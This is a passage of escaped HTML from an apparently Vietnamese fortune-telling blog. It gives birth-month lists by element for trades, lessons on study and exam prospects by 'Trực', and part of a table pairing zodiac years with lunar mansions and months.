5, tháng 6, tháng 7, tháng 12\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỦY sanh tháng 2 , tháng 4, tháng 6, tháng 9, tháng 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG HỎA sanh tháng 2, tháng 6, tháng 7, tháng 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỔ sanh tháng 1, tháng 2, tháng 3, tháng 6, tháng 8, 9.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\nMẠNG NGƯỜI LÀM NGHỀ THỢ HẠP:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG KIM sanh tháng 8, và tháng 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG MỘC sanh tháng 6, và tháng 10\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỦY sanh tháng 7, và tháng 11\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG HỎA sanh tháng 1.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMẠNG THỔ sanh tháng 1, tháng 3, tháng 7, tháng 10.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 7: COI VỀ HỌC HÀNH\u003C\/h1\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n(Nam, Nữ coi chung) .\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLRNtrrc0kk6MjSVHdE4-pZMGL1lXcOMAsxRqPZJFwgJK2S9ctDvFQteSnNJB1_4ESozzWGZEHnC-sSjEZWMeuAcI1rL0dyAhF7-MNODQf83CoThQWR9ta7yHCiTJwW_j_uSDQrwi7CNo\/s1600\/H+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"659\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLRNtrrc0kk6MjSVHdE4-pZMGL1lXcOMAsxRqPZJFwgJK2S9ctDvFQteSnNJB1_4ESozzWGZEHnC-sSjEZWMeuAcI1rL0dyAhF7-MNODQf83CoThQWR9ta7yHCiTJwW_j_uSDQrwi7CNo\/s320\/H+7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTRỰC KIÊN: Người sanh gặp Trực này, rất thông minh, học ít biết nhiều, dầu học văn hay võ đều được tấn bộ, thi dễ đậu, lấy được bằng cấp cao (đỗ đạt cao)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTRỰC HƯỚNG, TRỰC HIỆP: Người sanh gặp trực Hướng và trực Hiệp cũng rất thông minh, học ít biết nhiều, nhưng đi thi chỉ đỗ đạt vào bực trung mà thôi. Số này: “Tấn vi quan thối vi sư”, tiến tới thì làm quan mà lui về thì làm thầy.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTRỰC PHÁ, TRỰC GIAI, TRỰC KHÔNG: Người sanh gặp trực PHÁ, trực GIAI và trực KHÔNG thì kém thông minh, học nhiều mà biết ít, đi thi không đỗ. Việc học không được sở cậy nhiều, bất quá chỉ học cho biết chữ để nói chuyện với đời mà thôi. (Số này thi không đậu).\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Ch1 style=\"break-after: avoid; font-size: 12pt; margin: 0in 0in 6pt; text-indent: 0.5in;\"\u003E\nBÀI SỐ 8: COI VỀ THI CỮ\u003C\/h1\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n(Nam, Nữ coi chung) .\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nCoi về thi cữ có hai bài: một bài coi về Thi kỳ nhứt, một bài coi về Thi kỳ nhì. Tuy nhiên, cũng cần phải coi lại bài số 7 coi có phạm Trực Phá, Trực Giai và Trực Không, và cũng nên soát lại trong lá số Tử vi coi có bị Tuần, Triệt án ngự CUNG MẠNG hay không thì mới chắc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nKhi coi trùng 2, 3 tháng cũng là của mình.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBẢNG COI THI KỲ NHỨT\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr style=\"break-inside: avoid; height: 22.9pt;\"\u003E\u003Ctd style=\"border: 1pt solid windowtext; height: 22.9pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETuổi gì\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETháng sanh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EHư Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETâm Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EMão Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETinh Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETâm Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EMão Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Ch2 style=\"break-after: avoid; font-family: VnSouvenir2; font-size: 20pt; margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt; font-weight: normal;\"\u003ECan Tú\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003EQuỷ Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ELâu Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 22.9pt; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ENgưu Tú\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 